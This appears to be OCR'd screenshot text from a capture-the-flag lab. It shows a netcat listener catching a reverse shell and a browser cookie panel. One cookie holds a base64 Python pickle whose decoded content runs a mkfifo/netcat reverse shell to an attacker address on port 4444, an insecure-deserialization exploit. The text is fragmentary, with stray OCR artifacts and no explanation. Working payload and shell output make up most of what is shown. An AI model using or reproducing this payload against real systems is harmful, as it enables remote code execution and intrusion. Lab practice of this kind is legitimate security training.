 Provide Feedback
And get your review published!
test
••••
Submit Feedback
2
~
❯
~
❯
~
❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.147.224 40092
/bin/sh: 0: can't access tty; job control turned off
$ ls
3
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
1
pplication
Manifest
Service Workers
Storage
orage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://10.10.147.224
Trust Tokens
Interest Groups
Filter Only show cookies with an issue
Name Value Do... Path Exp... Size Htt... Sec... Sa... Sa... Par... P...
encodedPayload gASVdAAAAAAAAACMBXBvc2l4... 10.... / Ses... 186 Me...
userType user 10.... / Ses... 12 Me...
registrationTimesta... "2022-06-27 20:35:31.183673" 10.... / Ses... 49 Me...
password testpass 10.... / Ses... 16 Me...
username test 10.... / Ses... 12 Me...
sessionId gAN9cQAoWAkAAABzZXNzaW9... 10.... / Ses... 161 Me...
Cookie Value Show URL decoded
gASVdAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFlybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+
JjEgfCBuZXRjYXQgMTAuMTguMS4xNTkgNDQ0NCA+IC90bXAvZpSFlFKULg==